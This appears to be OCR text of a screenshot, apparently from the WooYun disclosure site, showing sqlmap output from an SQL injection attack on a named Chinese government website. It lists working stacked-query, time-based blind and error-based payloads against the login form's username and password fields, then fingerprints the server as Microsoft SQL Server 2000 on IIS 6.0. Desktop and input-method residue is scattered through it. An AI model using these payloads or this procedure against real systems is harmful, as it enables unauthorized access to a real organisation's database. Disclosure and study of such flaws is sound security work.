 sqlamp - sqlmap.py   -r  s.txt  --dbs
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: username=admin';WAITFOR DELAY '0:0:5'--&password=here's&x=44&y=10
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: username=admin' WAITFOR DELAY '0:0:5'--&password=here's&x=44&y=10
Parameter: password (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: username=admin&password=-6503' OR 6997=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(112)+CHAR(118)+CHAR(113)+(SELECT (CASE
WHEN (6997=6997) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(98)+CHAR(113))) AND 'sqes'='sqes&x=44&y=10
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
[01:13:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[01:13:31] [INFO] fetched data logged to text files under 'C:\Users\jason\.sqlmap\output\www.zbszy.gov.cn'
[*] shutting down at 01:13:31
C:\Python27\sqlmap>sqlmap.py   -r  s.txt  --dbs
搜狗拼音输入法 全 :_ ___  {1.0-dev-nongit-20151226}
激活 Windows
转到"设置"以激活 Windows。
64
中
1:42
2016-03-07
www.wooyun.org